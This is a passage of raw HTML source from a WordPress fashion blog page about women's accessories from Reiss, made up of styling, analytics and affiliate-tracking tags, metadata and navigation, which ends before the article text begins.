0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=5599' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="200b054d1a1353beb45aa13b-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/womens-accessories"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/womens-accessories"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/womens-accessories"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/womens-accessories"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/womens-accessories"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Women's Accessories That Gives Subtle And Bold Stastements",
    "description": "Women&#8217;s accessories are an important part of any outfit, and Reiss has a wide selection of stylish pieces to choose from. Whether you&#8217;re looking for a subtle touch to complete a classic look or you&#8217;re aiming for a bold statement, you&#8217;ll find something to suit your style. Reiss offers an...",
    "datePublished": "2023-01-25",
    "datemodified": "2024-03-30",
    "mainEntityOfPage": "https:\/\/celebzero.com\/womens-accessories\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/01\/Womens-Accessories.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="200b054d1a1353beb45aa13b-text/javascript"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="200b054d1a1353beb45aa13b-text/javascript"></script>
<script type="200b054d1a1353beb45aa13b-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="200b054d1a1353beb45aa13b-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="200b054d1a1353beb45aa13b-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-5599 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="200b054d1a1353beb45aa13b-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="Women&#039;s Accessories" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories.webp 960w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-300x200.webp 300w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-768x512.webp 768w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-480x320.webp 480w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-280x186.webp 280w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-600x400.webp 600w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-585x390.webp 585w, https://celebzero.com/wp-content/uploads/2023/01/Womens-Accessories-150x100.webp 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/womens-accessories/" data-id="5599" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/" itemprop="item"><span itemprop="name">Fashion</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/fashion/womens/" itemprop="item"><span itemprop="name">Women</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/womens-accessories/" itemprop="item"><span itemprop="name">Women&#8217;s Accessories That Gives Subtle And Bold Stastements</span></a><meta itemprop="position" content="4" /></li></ul></div>							<article id="post-5599" class="penci-single-artcontent post-5599 post type-post status-publish format-standard has-post-thumbnail hentry category-womens category-reiss tag-essential-accessories tag-womens-accessories penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/womens/">Women</a><a href="https://celebzero.com/category/reiss/">Reiss</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Women&#8217;s Accessories That Gives Subtle And Bold Stastements</h1>
									<div class="entry-meta penci-entry-meta">
